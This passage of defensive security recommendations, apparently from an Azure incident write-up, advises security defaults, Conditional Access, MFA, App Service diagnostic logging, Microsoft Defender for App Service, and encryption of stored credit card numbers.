For proactive defense, security defaults are a good baseline. Also, Conditional Access policies and MFA need to be implemented. Moreover, Diagnostic logs in App Service should also be enabled. It could be also beneficial to enable Microsoft Defender for App Service.
Regarding customers’ data, the credit card numbers should definitely have been encrypted!




